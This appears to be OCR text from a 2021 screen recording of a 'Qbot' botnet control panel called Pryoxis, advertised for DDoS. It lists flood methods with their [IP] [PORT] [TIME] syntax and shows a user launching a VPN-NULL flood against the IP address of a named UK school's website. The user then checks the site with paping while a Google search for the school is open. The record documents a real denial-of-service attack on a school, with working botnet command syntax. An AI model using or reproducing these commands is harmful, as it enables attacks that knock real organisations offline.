 www.BANDICAM.com
Recycle Bin
All Apps
All files
Xbox 360
Neighborho...
1 Pryoxis Servers Connnected || Official Pryoxis Qbot || DDoS With Raw Power
Pryoxis On Top [Coded By Raja] = discord.gg/hackerman
Pryoxis~#help
Pryoxis
Coded By:Raja
CCR: XXX-666-1337
DESC: NET-O
API: ONLIN
METHODS - Shows Home Connection Methods
API - Shows All API Methods
IPHM - Shows IP Header Methods
SPECIAL - Shows Special OVH/NFO Methods
PORTS - Shows A List Of Ports
ROOTS - Shows Roots Count
STATUS - Shows Server Status
Pryoxis~#special
Pryoxis
Special Hub
!* OVH-KISS [IP] [PORT] [TIME] 1024
!* SLAP-OVH [IP] [PORT] [TIME] 1337
!* VPN-NULL [IP] [PORT] [TIME] 1460
!* NFO [IP] [PORT] [TIME] 1604
!* HYDRA [IP] [PORT] [TIME] 9999
!* NUKE [IP] [PORT] [TIME]
Pryoxis~#!* VPN-NULL 35.230.155.43 443 300 1337
Command Prompt - paping www.beckfootthornton.org -p 443
C:\Users\Owner>paping www.beckfootthornton.org -p 443
paping v1.5.5 - Copyright (c) 2011 Mike Lovell
Connecting to www.beckfootthornton.org on TCP 443:
Connected to 35.230.155.43: time=53.01ms protocol=TCP port=443
Connected to 35.230.155.43: time=44.01ms protocol=TCP port=443
beckfoot thornton - Google Sea
https://www.google.com/search?q=beckfoot+thorn
Google
beckfoot thornton
All
Images
Maps
News
Videos
More
Tools
About 66,300 results (0.47 seconds)
a group of local Bradford schools together so that
es for young people ...
/28/21
Our School
Beckfoot Trust is an organisation
that links a group of local ...
What's On
Beckfoot Trust is an organisation
that links a group of local ...
Key Contacts
Beckfoot Trust is an organisation
that links a group of local ...
Staff zone
Beckfoot Trust is an organisation
that links a group of local ...
More results from beckfootthornton.org »
https://twitter.com › beckfootthornt1
Beckfoot Thornton (@BeckfootThornt1) | Twitter
The latest Tweets from Beckfoot Thornton (@BeckfootThornt1): "To everyone celebrating Eid
Type here to search
21:56
28/07/2021
6